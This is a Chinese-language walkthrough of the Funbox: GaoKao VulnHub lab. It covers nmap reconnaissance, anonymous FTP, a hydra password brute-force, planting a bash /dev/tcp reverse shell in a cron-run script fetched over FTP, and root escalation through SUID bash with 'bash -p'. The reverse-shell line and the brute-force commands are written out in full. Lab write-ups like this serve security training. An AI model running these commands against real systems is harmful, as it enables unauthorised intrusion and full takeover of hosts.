vulnhub靶場之FUNBOX: GAOKAO

準備:

攻擊機:虛擬機器器kali、本機win10。

靶機:Funbox: GaoKao,下載地址:https://download.vulnhub.com/funbox/FunboxGaoKao.ova,下載後直接vbox開啟即可。

知識點:hydra爆破、shell反彈、bash提權。

問題:遇到了一個問題就是反彈的shell在查詢可疑檔案的時候不會顯示/bin/bash,不知道是什麼問題引起得,折騰了一下午,最後重灌虛擬機器器後重新反彈就正常了,有了解產生這個問題原因的歡迎交流下。

資訊收集:



通過nmap掃描下網段內的存活主機地址,確定下靶機的地址:nmap -sn 192.168.5.0/24,獲得靶機地址:192.168.5.133。



掃描下埠對應的服務:nmap -T4 -sV -p- -A 192.168.5.133,顯示開放了21、22、80、3306埠,開啟了http服務、ftp服務、ssh服務、mysql服務。

ftp服務:





ftp服務可以進行匿名登入,發現存在welcome.msg檔案,下載該檔案並進行檢視,根據檔案內容提示存在一個郵箱:sky@%L,可以向該郵箱傳送ftp的問題,因此猜測使用者名稱sky是一個ftp服務的使用者名稱。



但是卻沒有密碼,使用dirsearch、gobuster嘗試對80埠進行目錄掃描,但是未發現有用的資訊。



使用hydra對sky的密碼進行爆破,命令:hydra -l sky -P /usr/share/wordlists/rockyou.txt ftp://192.168.5.133,成功獲得密碼:thebest。





使用獲得的賬號和密碼資訊:sky/thebest登入ftp服務,發現user.flag值,下載該檔案並讀取該檔案資訊,成功獲得第一個flag值並且發現該檔案是一個shell指令碼。

反彈shell:



在user.flag指令碼輸出flag值,猜測該指令碼會被自動呼叫,向該指令碼中新增shell反彈語句:bash -i >&/dev/tcp/192.168.5.90/6688 0>&1,並上傳覆蓋原來的檔案,命令:put user.flag。





在kali開啟對6699埠得監聽,等待shell連線,命令:nc -nvlp 6688,成功獲得shell許可權。

提權:



檢視下當前賬戶是否存在可以使用的特權命令,sudo -l,但是需要密碼,無法檢視可以執行得命令。



通過:find / -perm -4000 -type f 2>/dev/null來查詢可疑檔案,發現/bin/bash檔案。





檢視下/bin/bash檔案的提權方式,發現使用命令:bash -p就可以進行提權。



獲得root許可權後在/root目錄下發現了root.flag檔案,讀取該檔案成功獲得flag值。